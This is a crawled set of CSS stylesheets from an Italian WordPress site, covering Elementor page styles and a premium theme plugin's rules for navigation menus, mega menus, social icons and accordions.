					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49009 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49009 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1
body_size: 3354
content:
:root{--base-color: #dedee5;--base-color-alt: #f5f5f7;--brand-color: #3e4349;--brand-color-alt: #6d7680;--accent-color: #3ba9d2;--accent-color-alt: #79c4e0}.wpbf-navigation-transparent{position:absolute;background:rgba(0,0,0,0)}.wpbf-navigation-transparent .wpbf-menu-stacked-advanced-wrapper{background:rgba(0,0,0,0)}.wpbf-navigation-transparent .wpbf-mobile-nav-wrapper{background:rgba(0,0,0,0)}.wpbf-navigation-active{background-color:var(--base-color-alt)}.wpbf-navigation-active .wpbf-menu-stacked-advanced-wrapper{background:#fff}.wpbf-navigation-active .wpbf-nav-wrapper{padding-top:20px;padding-bottom:20px}.wpbf-navigation-animate{-webkit-transition:all .3s;transition:all .3s}.wpbf-navigation-shrink .wpbf-nav-wrapper{-webkit-transition:all .5s;transition:all .5s}.wpbf-menu-stacked-advanced-wrapper{padding-top:20px;padding-bottom:20px;background:#fff}.wpbf-menu-stacked-advanced-wrapper .wpbf-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.wpbf-menu-stacked-advanced-wrapper .wpbf-3-4{text-align:right}.wpbf-menu-stacked-advanced-wrapper .wpbf-3-4 *:last-child{margin-bottom:0}.wpbf-menu-stacked-advanced.menu-align-center .wpbf-1-4{text-align:center;width:100%}.wpbf-menu-stacked-advanced.menu-align-center .wpbf-3-4{display:none}.wpbf-menu-stacked-advanced.menu-align-center .wpbf-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpbf-menu-stacked-advanced.menu-align-right .wpbf-1-4{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:right}.wpbf-menu-stacked-advanced.menu-align-right .wpbf-3-4{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;text-align:left}.wpbf-menu-stacked-advanced.menu-align-right .wpbf-menu{float:right}.wpbf-sub-menu-animation-down>.menu-item-has-children>.sub-menu{margin-top:-10px;opacity:0}.wpbf-sub-menu-animation-up>.menu-item-has-children>.sub-menu{margin-top:10px;opacity:0}.wpbf-sub-menu-animation-zoom-in>.menu-item-has-children>.sub-menu{opacity:0;-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);-webkit-transform:scale(0.95)}.wpbf-sub-menu-animation-zoom-out>.menu-item-has-children>.sub-menu{opacity:0;-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transform:scale(1.05)}.wpbf-mega-menu>.sub-menu{padding:20px 0}.wpbf-mega-menu>.sub-menu>.menu-item{position:relative;padding:0 20px;float:left}.wpbf-mega-menu>.sub-menu>.menu-item a{padding:0;margin-bottom:10px}.wpbf-mega-menu>.sub-menu>.menu-item a[href="#"]{color:var(--brand-color);font-weight:700;margin-bottom:20px;cursor:default;display:inline-block}.wpbf-mega-menu>.sub-menu>.menu-item a .wpbf-icon,.wpbf-mega-menu>.sub-menu>.menu-item a .wpbff{display:none}.wpbf-mega-menu>.sub-menu>.menu-item>.sub-menu>.menu-item:last-child *:last-child{margin-bottom:0}.wpbf-mega-menu .wpbf-menu-description{margin-bottom:10px}.wpbf-mega-menu .wpbf-menu-description p{margin-bottom:10px;font-weight:400;font-size:14px}.wpbf-mega-menu .wpbf-menu-description img{width:100%;height:auto;margin-bottom:10px}.wpbf-mega-menu.wpbf-mega-menu-6>.sub-menu>.menu-item{width:16.6666%}.wpbf-mega-menu.wpbf-mega-menu-5>.sub-menu>.menu-item{width:20%}.wpbf-mega-menu.wpbf-mega-menu-4>.sub-menu>.menu-item{width:25%}.wpbf-mega-menu.wpbf-mega-menu-3>.sub-menu>.menu-item{width:33.3333%}.wpbf-mega-menu.wpbf-mega-menu-2>.sub-menu>.menu-item{width:50%}.wpbf-mega-menu.wpbf-mega-menu-1>.sub-menu>.menu-item{width:100%}.wpbf-mega-menu-container-width>.sub-menu{left:0;width:100%}.wpbf-mega-menu-full-width>.sub-menu{left:0;width:100%}.wpbf-mega-menu-full-width>.sub-menu::before{content:"";position:absolute;top:0;right:0;bottom:0;left:50%;margin-left:-50vw;width:100vw;background-color:inherit;-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.15);box-shadow:0px 0px 10px 0px rgba(0,0,0,.15);z-index:0}.wpbf-sub-menu>.menu-item-has-children.wpbf-mega-menu-full-width>.sub-menu{-webkit-box-shadow:none;box-shadow:none}.wpbf-mega-menu-custom-width{position:relative}.wpbf-sub-menu-align-center .wpbf-mega-menu-custom-width>.sub-menu{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.wpbf-sub-menu-align-right .wpbf-mega-menu-custom-width>.sub-menu{right:0}.wpbf-menu-off-canvas .wpbf-mega-menu{display:none}.wpbf-mobile-mega-menu .sub-menu .sub-menu{display:block}.wpbf-mobile-mega-menu .menu-item{border-width:0}.wpbf-mobile-mega-menu .sub-menu .menu-item .wpbf-submenu-toggle{display:none}.wpbf-mobile-mega-menu .sub-menu .menu-item a[href="#"]{color:var(--brand-color);font-weight:700;cursor:default}.wpbf-mobile-mega-menu .sub-menu .menu-item a[href="#"]:after{display:none}.wpbf-mobile-menu-off-canvas .wpbf-mobile-menu-container{display:block;position:fixed;top:0;z-index:777;width:320px;right:-320px;height:100%;padding-top:60px;-webkit-transition:right .6s cubic-bezier(0, 0.085, 0, 0.99);transition:right .6s cubic-bezier(0, 0.085, 0, 0.99)}.wpbf-mobile-menu-off-canvas .wpbf-mobile-menu-container.active{right:0}.wpbf-mobile-menu-off-canvas .wpbf-close{position:absolute;left:0;top:0;padding:20px;cursor:pointer;-webkit-transition:opacity .2s;transition:opacity .2s}.wpbf-mobile-menu-off-canvas .wpbf-close:hover{opacity:.5}.wpbf-mobile-menu-overlay{position:fixed;width:100%;width:100%;height:100%;top:0;opacity:0;background:rgba(0,0,0,.5);display:none}.wpbf-menu-toggle{font-size:18px}.wpbf-menu-off-canvas{background:#fff;z-index:777;width:400px;height:100%;position:fixed;top:0;padding:20px}.wpbf-menu-off-canvas .wpbf-menu a{padding:10px 0}.wpbf-menu-off-canvas .wpbf-menu .menu-item-has-children{position:relative}.wpbf-menu-off-canvas .wpbf-menu .menu-item-has-children .wpbf-submenu-toggle{position:absolute;top:0;right:0;padding:10px 0;cursor:pointer}.wpbf-menu-off-canvas .wpbf-menu .menu-item-has-children .sub-menu{display:none}.wpbf-menu-off-canvas .wpbf-menu .menu-item-has-children .sub-menu a{padding:10px 0 10px 10px}.wpbf-menu-off-canvas .wpbf-close{position:absolute;right:0;top:0;padding:20px;cursor:pointer;-webkit-transition:opacity .2s;transition:opacity .2s}.wpbf-menu-off-canvas .wpbf-close:hover{opacity:.5}.wpbf-menu-off-canvas-right{-webkit-transition:right .6s cubic-bezier(0, 0.085, 0, 0.99);transition:right .6s cubic-bezier(0, 0.085, 0, 0.99);right:-400px}.wpbf-menu-off-canvas-right.active{right:0}.wpbf-push-menu-right{left:0;position:relative;overflow-x:hidden;-webkit-transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);transition:left .6s cubic-bezier(0, 0.085, 0, 0.99)}.wpbf-push-menu-right .wpbf-navigation-active{-webkit-transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);transition:left .6s cubic-bezier(0, 0.085, 0, 0.99)}.wpbf-push-menu-right.active{left:-400px}.wpbf-push-menu-right.active .wpbf-navigation-active{left:-400px !important}.wpbf-menu-off-canvas-left{-webkit-transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);left:-400px}.wpbf-menu-off-canvas-left.active{left:0}.wpbf-push-menu-left{left:0;position:relative;overflow-x:hidden;-webkit-transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);transition:left .6s cubic-bezier(0, 0.085, 0, 0.99)}.wpbf-push-menu-left .wpbf-navigation-active{-webkit-transition:left .6s cubic-bezier(0, 0.085, 0, 0.99);transition:left .6s cubic-bezier(0, 0.085, 0, 0.99)}.wpbf-push-menu-left.active{left:400px}.wpbf-push-menu-left.active .wpbf-navigation-active{left:400px !important}.wpbf-menu-overlay{z-index:667;position:fixed;width:100%;width:100%;height:100%;top:0;opacity:0;background:rgba(0,0,0,.5);display:none}.wpbf-menu-full-screen{background:#fff;display:none;z-index:777;width:100%;height:100%;position:fixed;top:0;left:0;padding:20px}.wpbf-menu-full-screen .wpbf-menu{text-align:center;position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.wpbf-menu-full-screen .wpbf-close{position:absolute;right:0;top:0;padding:20px;cursor:pointer;-webkit-transition:opacity .2s;transition:opacity .2s}.wpbf-menu-full-screen .wpbf-close:hover{opacity:.5}.wpbf-menu-full-screen .wpbf-menu>.menu-item>a{padding-top:20px;padding-bottom:20px}.wpbf-menu-full-screen .wpbf-menu>.menu-item-has-children>a:after{display:none}ul[class*=wpbf-menu-effect-]>.menu-item>a{position:relative;z-index:1}.wpbf-menu-effect-underlined>.menu-item>a:after{content:"" !important;height:2px;display:block;background-color:var(--accent-color);-webkit-transition:all .3s;transition:all .3s}.wpbf-menu-effect-underlined.wpbf-menu-animation-fade>.menu-item>a:after{width:100%;margin:0;opacity:0}.wpbf-menu-effect-underlined.wpbf-menu-animation-fade .menu-item>a:hover:after{opacity:1}.wpbf-menu-effect-underlined.wpbf-menu-animation-slide>.menu-item>a:after{width:0;margin:0 auto}.wpbf-menu-effect-underlined.wpbf-menu-align-left>.menu-item>a:after{margin:0}.wpbf-menu-effect-underlined.wpbf-menu-align-right>.menu-item>a:after{margin:0;float:right}.wpbf-menu-effect-underlined.wpbf-menu-animation-slide>.menu-item>a:hover:after{width:100%}.wpbf-menu-effect-underlined.wpbf-menu-animation-grow>.menu-item>a:after{-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);-webkit-transform:scale(0.85);width:100%;margin:0;opacity:0}.wpbf-menu-effect-underlined.wpbf-menu-animation-grow .menu-item>a:hover:after{-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);opacity:1}.wpbf-menu-effect-underlined>.current-menu-item>a:after{width:100% !important;opacity:1 !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;-webkit-transform:scale(1) !important}.wpbf-menu-effect-boxed>.menu-item>a{margin:0 3px}.wpbf-menu-effect-boxed>.menu-item>a:before{content:"" !important;z-index:-1;-webkit-transition:all .3s;transition:all .3s;background-color:var(--base-color);height:100%;top:0;position:absolute}.wpbf-menu-effect-boxed.wpbf-menu-animation-fade>.menu-item>a:before{left:0;opacity:0;width:100%}.wpbf-menu-effect-boxed.wpbf-menu-animation-fade .menu-item>a:hover:before{opacity:1}.wpbf-menu-effect-boxed.wpbf-menu-animation-slide>.menu-item>a:before{left:50%;width:0}.wpbf-menu-effect-boxed.wpbf-menu-align-left>.menu-item>a:before{left:0}.wpbf-menu-effect-boxed.wpbf-menu-align-right>.menu-item>a:before{right:0;left:auto}.wpbf-menu-effect-boxed.wpbf-menu-align-center .menu-item>a:hover:before{left:0}.wpbf-menu-effect-boxed.wpbf-menu-animation-slide .menu-item>a:hover:before{width:100%}.wpbf-menu-effect-boxed.wpbf-menu-animation-grow>.menu-item>a:before{width:100%;left:0;opacity:0;-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);-webkit-transform:scale(0.85)}.wpbf-menu-effect-boxed.wpbf-menu-animation-grow .menu-item>a:hover:before{opacity:1;-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1)}.wpbf-menu-effect-boxed>.current-menu-item>a:before{opacity:1 !important;width:100% !important;left:0 !important;-moz-transform:scale(1) !important;-ms-transform:scale(1) !important;-o-transform:scale(1) !important;-webkit-transform:scale(1) !important}.wpbf-menu-effect-modern>.menu-item>a:after{content:"" !important;z-index:-1;-webkit-transition:all .3s;transition:all .3s;height:15px;position:absolute;margin-left:-5px;bottom:10px;width:0;display:block;background:var(--base-color)}.wpbf-menu-effect-modern>.menu-item>a:hover:after{width:-o-calc(100% - 30px);width:calc(100% - 30px)}.wpbf-menu-effect-modern>.current-menu-item>a:after{width:-o-calc(100% - 30px);width:calc(100% - 30px)}div.wpbf-woo-menu-item{display:inline-block}.wpbf-sub-menu-focus>.wpbf-woo-sub-menu{display:block !important;opacity:1 !important}.wpbf-woo-menu-item{position:relative}.wpbf-woo-menu-item a:after{display:none}.wpbf-woo-menu-item .wpbf-woo-menu-item-label{margin-right:5px}.wpbf-woo-menu-item .wpbf-woo-menu-item-separator{margin:0 5px}.wpbf-woo-menu-item .wpbf-woo-sub-menu{position:absolute;display:none;z-index:999;background:#fff;-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.15);box-shadow:0px 0px 10px 0px rgba(0,0,0,.15);font-size:14px;padding:0;left:auto;right:0;width:340px;text-align:right}.wpbf-woo-menu-item .wpbf-woo-sub-menu li{list-style:none}.wpbf-woo-menu-item .wpbf-woo-sub-menu-table-wrap{padding:10px 20px 0 20px}.wpbf-woo-menu-item .wpbf-table{text-align:left;border:none;margin-bottom:0}.wpbf-woo-menu-item .wpbf-table th{background:rgba(0,0,0,0)}.wpbf-woo-menu-item .wpbf-table td,.wpbf-woo-menu-item .wpbf-table th{padding:8px 0;border:none}.wpbf-woo-menu-item .wpbf-table tr{border-bottom:1px solid var(--base-color-alt)}.wpbf-woo-menu-item .wpbf-table th:nth-child(2),.wpbf-woo-menu-item .wpbf-table td:nth-child(2){text-align:right}.wpbf-woo-menu-item .wpbf-table a{padding:0 !important}.wpbf-woo-menu-item .wpbf-woo-sub-menu-product-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpbf-woo-menu-item .wpbf-woo-sub-menu-remove{margin-right:10px}.wpbf-woo-menu-item .wpbf-woo-sub-menu-image-wrap{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:54px;flex-basis:54px;margin-right:10px}.wpbf-woo-menu-item .wpbf-woo-sub-menu-button-wrap,.wpbf-woo-menu-item .wpbf-woo-sub-menu-summary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wpbf-woo-menu-item .wpbf-woo-sub-menu-summary-wrap{padding:10px 20px}.wpbf-woo-menu-item .wpbf-woo-sub-menu-summary-wrap>div:first-child{font-weight:700}.wpbf-woo-menu-item .wpbf-button{padding:20px !important;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;color:var(--brand-color-alt);border:none;border-radius:0}.wpbf-woo-menu-item .wpbf-button-primary{color:#fff}.wpbf-woo-menu-item .wpbf-button-primary:hover{color:#fff}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item a,.wpbf-mobile-menu .wpbf-cta-menu-item a{background:var(--accent-color);color:#fff}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item a:hover,.wpbf-mobile-menu .wpbf-cta-menu-item a:hover{color:#fff;background:var(--accent-color-alt)}.wpbf-navigation .wpbf-menu .wpbf-cta-menu-item.current-menu-item a{color:#fff !important}.wpbf-menu .wpbf-cta-menu-item a:after,.wpbf-menu .wpbf-cta-menu-item a:before{display:none !important}.admin-bar .wpbf-menu-off-canvas,.admin-bar .wpbf-menu-full-screen{margin-top:32px}.wpbf-video-opt-in{padding:40px;background:var(--base-color-alt)}.wpbf-video-opt-in img{width:800px;display:block;margin-right:auto;margin-left:auto}.wpbf-video-opt-in p:last-child{margin-bottom:0}.wpbf-responsive-embed.opt-in{display:none}.wpbf-post-grid{padding-left:0}.wpbf-post-grid .wpbf-article-wrapper{margin-bottom:20px}.wpbf-post-grid .wpbf-article-wrapper article{height:100%;margin-bottom:0}.wpbf-post-grid-masonry .wpbf-article-wrapper article{height:auto}.wpbf-social-icons{display:inline-block}.wpbf-social-icons a{display:inline-block;margin:3px}.wpbf-social-icons.wpbf-social-shape-plain a{margin:6px}.wpbf-social-shape-rounded a{width:30px;height:30px;line-height:30px;text-align:center;background:var(--base-color-alt);border-radius:100%}.wpbf-social-shape-rounded.wpbf-social-size-large a{width:40px;height:40px;line-height:40px}.wpbf-social-shape-boxed a{-webkit-transition:all .2s;transition:all .2s;width:30px;height:30px;line-height:30px;text-align:center;background:var(--base-color-alt)}.wpbf-social-shape-boxed.wpbf-social-size-large a{width:40px;height:40px;line-height:40px}.wpbf-social-style-brand .wpbf-social-facebook{color:#3b5998}.wpbf-social-style-brand .wpbf-social-facebook:hover{color:rgba(59,89,152,.7)}.wpbf-social-style-brand .wpbf-social-twitter{color:#1da1f2}.wpbf-social-style-brand .wpbf-social-twitter:hover{color:rgba(29,161,242,.7)}.wpbf-social-style-brand .wpbf-social-google{color:#dd4b39}.wpbf-social-style-brand .wpbf-social-google:hover{color:rgba(221,75,57,.7)}.wpbf-social-style-brand .wpbf-social-pinterest{color:#bd081c}.wpbf-social-style-brand .wpbf-social-pinterest:hover{color:rgba(189,8,28,.7)}.wpbf-social-style-brand .wpbf-social-youtube{color:#cd201f}.wpbf-social-style-brand .wpbf-social-youtube:hover{color:rgba(205,32,31,.7)}.wpbf-social-style-brand .wpbf-social-instagram{color:#405de6}.wpbf-social-style-brand .wpbf-social-instagram:hover{color:rgba(64,93,230,.7)}.wpbf-social-style-brand .wpbf-social-vimeo{color:#1ab7ea}.wpbf-social-style-brand .wpbf-social-vimeo:hover{color:rgba(26,183,234,.7)}.wpbf-social-style-brand .wpbf-social-soundcloud{color:#f80}.wpbf-social-style-brand .wpbf-social-soundcloud:hover{color:rgba(255,136,0,.7)}.wpbf-social-style-brand .wpbf-social-linkedin{color:#0077b5}.wpbf-social-style-brand .wpbf-social-linkedin:hover{color:rgba(0,119,181,.7)}.wpbf-social-style-brand .wpbf-social-yelp{color:#d32323}.wpbf-social-style-brand .wpbf-social-yelp:hover{color:rgba(211,35,35,.7)}.wpbf-social-style-brand .wpbf-social-behance{color:#1769ff}.wpbf-social-style-brand .wpbf-social-behance:hover{color:rgba(23,105,255,.7)}.wpbf-social-style-brand .wpbf-social-spotify{color:#1db954}.wpbf-social-style-brand .wpbf-social-spotify:hover{color:rgba(29,185,84,.7)}.wpbf-social-style-brand .wpbf-social-reddit{color:#ff4500}.wpbf-social-style-brand .wpbf-social-reddit:hover{color:rgba(255,69,0,.7)}.wpbf-social-style-brand .wpbf-social-rss{color:#f26522}.wpbf-social-style-brand .wpbf-social-rss:hover{color:rgba(242,101,34,.7)}.wpbf-social-style-brand .wpbf-social-github{color:#333}.wpbf-social-style-brand .wpbf-social-github:hover{color:rgba(51,51,51,.7)}.wpbf-social-style-brand .wpbf-social-messenger{color:#0084ff}.wpbf-social-style-brand .wpbf-social-messenger:hover{color:rgba(0,132,255,.7)}.wpbf-social-style-brand .wpbf-social-whatsapp{color:#25d366}.wpbf-social-style-brand .wpbf-social-whatsapp:hover{color:rgba(37,211,102,.7)}.wpbf-social-style-brand .wpbf-social-snapchat{color:#fffc00}.wpbf-social-style-brand .wpbf-social-snapchat:hover{color:rgba(255,252,0,.7)}.wpbf-social-style-brand .wpbf-social-xing{color:#026466}.wpbf-social-style-brand .wpbf-social-xing:hover{color:rgba(2,100,102,.7)}.wpbf-social-style-brand .wpbf-social-tiktok{color:#000}.wpbf-social-style-brand .wpbf-social-tiktok:hover{color:rgba(0,0,0,.7)}.wpbf-social-style-brand .wpbf-social-patreon{color:#f96854}.wpbf-social-style-brand .wpbf-social-patreon:hover{color:rgba(249,104,84,.7)}.wpbf-social-style-brand .wpbf-social-dribbble{color:#ea4c89}.wpbf-social-style-brand .wpbf-social-dribbble:hover{color:rgba(234,76,137,.7)}.wpbf-social-style-brand .wpbf-social-dribbble{color:#35465c}.wpbf-social-style-brand .wpbf-social-dribbble:hover{color:rgba(53,70,92,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) a{color:#fff}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-facebook{background:#3b5998}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-facebook:hover{background:rgba(59,89,152,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-twitter{background:#1da1f2}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-twitter:hover{background:rgba(29,161,242,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-google{background:#dd4b39}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-google:hover{background:rgba(221,75,57,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-pinterest{background:#bd081c}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-pinterest:hover{background:rgba(189,8,28,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-youtube{background:#cd201f}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-youtube:hover{background:rgba(205,32,31,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-instagram{background:#405de6}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-instagram:hover{background:rgba(64,93,230,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-vimeo{background:#1ab7ea}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-vimeo:hover{background:rgba(26,183,234,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-soundcloud{background:#f80}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-soundcloud:hover{background:rgba(255,136,0,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-linkedin{background:#0077b5}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-linkedin:hover{background:rgba(0,119,181,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-yelp{background:#d32323}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-yelp:hover{background:rgba(211,35,35,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-behance{background:#1769ff}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-behance:hover{background:rgba(23,105,255,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-spotify{background:#1db954}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-spotify:hover{background:rgba(29,185,84,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-reddit{background:#ff4500}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-reddit:hover{background:rgba(255,69,0,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-rss{background:#f26522}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-rss:hover{background:rgba(242,101,34,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-github{background:#333}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-github:hover{background:rgba(51,51,51,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-messenger{background:#0084ff}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-messenger:hover{background:rgba(0,132,255,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-whatsapp{background:#25d366}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-whatsapp:hover{background:rgba(37,211,102,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-snapchat{background:#fffc00}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-snapchat:hover{background:rgba(255,252,0,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-xing{background:#026466}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-xing:hover{background:rgba(2,100,102,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-tiktok{background:#000}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-tiktok:hover{background:rgba(0,0,0,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-patreon{background:#f96854}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-patreon:hover{background:rgba(249,104,84,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-dribbble{background:#ea4c89}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-dribbble:hover{background:rgba(234,76,137,.7)}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-tumblr{background:#35465c}.wpbf-social-style-filled:not(.wpbf-social-shape-plain) .wpbf-social-tumblr:hover{background:rgba(53,70,92,.7)}.wpbf-social-style-grey a{color:#aaa}.wpbf-social-style-grey a:hover{color:rgba(170,170,170,.7)}.wpbf-widget-footer{background:var(--base-color-alt)}.wpbf-widget-footer .wpbf-footer-widget{margin-bottom:20px}.wpbf-woo-quick-view-modal{display:none}.wpbf-related-posts-grid{padding:0}.wpbf-related-posts-grid li{list-style:none}.wpbf-related-posts-grid .wp-post-image,.wpbf-related-posts-grid .article-meta{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-50336.css?ver=1738592174
body_size: -4
content:
.elementor-50336 .elementor-element.elementor-element-3ca9f9e:not(.elementor-motion-effects-element-type-background), .elementor-50336 .elementor-element.elementor-element-3ca9f9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-50336 .elementor-element.elementor-element-3ca9f9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 10% 2% 10%;}.elementor-50336 .elementor-element.elementor-element-3ca9f9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-50336 .elementor-element.elementor-element-df8f57d{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:56px;font-weight:400;}.elementor-50336 .elementor-element.elementor-element-d8358fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-50336 .elementor-element.elementor-element-d8358fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-50336 .elementor-element.elementor-element-c928706{text-align:center;width:100%;max-width:100%;}.elementor-50336 .elementor-element.elementor-element-c928706 img{max-width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-50382.css?ver=1754565856
body_size: -36
content:
.elementor-50382 .elementor-element.elementor-element-ca94fd6{text-align:left;}.elementor-50382 .elementor-element.elementor-element-ca94fd6 .elementor-heading-title{color:#002B56;font-family:"priori-sans", Sans-serif;font-size:56px;font-weight:800;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-item{border-width:0px;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-icon, .elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-title{color:#002B56;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-icon svg{fill:#002B56;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-active .elementor-accordion-icon, .elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-active .elementor-accordion-title{color:#002B56;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-active .elementor-accordion-icon svg{fill:#002B56;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-accordion-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-50382 .elementor-element.elementor-element-4ad3590 .elementor-tab-content{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-50382 .elementor-element.elementor-element-4ad3590 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}/* Start custom CSS for accordion, class: .elementor-element-4ad3590 */.elementor-50382 .elementor-element.elementor-element-4ad3590 div {
    border-bottom: 1px solid lightgray;
}/* End custom CSS */

--- FILE ---
content_type: text/css
